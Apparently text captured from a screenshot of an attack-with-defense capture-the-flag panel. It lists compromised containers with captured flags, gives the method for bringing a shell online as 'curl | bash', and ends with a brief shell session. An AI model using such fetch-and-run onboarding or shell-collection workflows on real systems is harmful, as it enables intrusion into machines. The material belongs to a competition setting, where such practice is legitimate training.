 f718a4dc0c5f AWD{TEST_FLAG} 12月07日 21:02:32（过期） shell
7451f3c6e8ad awd{NgGtveR6Y4TiqiFErxcvgpK5rNyulnR6} 12月08日 15:50:35（过期） shell
0291310c1f66 awd{SH1bJDwGXhAWskblCpfpEVeJIHm7dILG} 12月08日 17:18:43 shell
9319c647efa3 awd{0uBgZGtiXHyspTkseE2g4fuZbchK4Ide} 12月08日 17:18:52 shell
64193ddca417 awd{1JfooUCkLUpHW8lsC3qwKzW8aNN5h0R4} 12月08日 15:39:58（过期） shell
6c4c519e4ef3 awd{IATAfvXyIdeOEiAiAgtGJlOfPjIl59nZ} 12月08日 16:00:47（过期） shell
97f9341af92f AWD{TEST_FLAG} 12月08日 16:17:10（过期） shell
ca3756d7b426 awd{O7E8oTi5EUC3H1L28Rx69agafUQt7iOD} awd{lGe5G77cKrj1Mt2rF7prJQ38tUqyDVUJ} 12月08日 17:18:13 shell
3d31d0c1c31c AWD{TEST_FLAG} 12月08日 16:20:05（过期） shell
c0954ddf9390 AWD{TEST_FLAG} 12月08日 17:18:25 shell
dffffc9c10b9 awd{FkkCfffgSMAIa2cdIT6v95YSepgGNKgO} awd{AwMy6wgYxTLsMj3krzkQP6gH4NgELQMw} 12月08日 17:18:30 shell
ce2d5d5f187a awd{97hBhiHO97KJiEX73EYO1ReLcS5BuKpL} 12月08日 17:18:05 shell
上线方法：curl | bash
上次刷新时间： 12月08日 17:19:05
ls
nginx.pid wget-log wget-log.1
jaruser@7fdfe28ac159:~$ pwd
/home/jaruser
jaruser@7fdfe28ac159:~$ id
uid=1000(jaruser) gid=1000(jaruser) groups=1000(jaruser)
jaruser@7fdfe28ac159:~$ _